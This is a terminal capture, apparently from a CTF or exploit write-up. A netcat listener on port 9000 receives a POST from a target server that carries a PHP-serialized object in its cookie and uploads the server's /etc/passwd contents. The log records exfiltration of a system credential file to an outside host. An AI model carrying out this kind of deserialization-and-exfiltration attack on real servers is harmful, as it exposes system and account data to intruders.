 ✘ ⚡ root@iZwz9hebj8xj31n7fqf1d7Z ~ nc -lvvp 9000
Listening on [0.0.0.0] (family 0, port 9000)
Connection from 107.22.89.117.broad.nj.js.dynamic.163data.com.cn 43289 received!
POST / HTTP/1.1
Host: 47.106.39.160:9000
Content-Length: 1471
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_4) AppleWebKit/537.36 (KH
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: session-data=O%3A4%3A%22User%22%3A1%3A%7Bs%3A6%3A%22avatar%22%3Bs%3A46%3A%
ed7123a3b6b6d1
Upgrade-Insecure-Requests: 1
Connection: close
Content-Type: multipart/form-data; boundary="3788940d02ec693fe40683dc0a0a7b3f"
--3788940d02ec693fe40683dc0a0a7b3f
Content-Disposition: form-data; name="x"; filename="passwd"
Content-Type: text/plain; charset=us-ascii
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync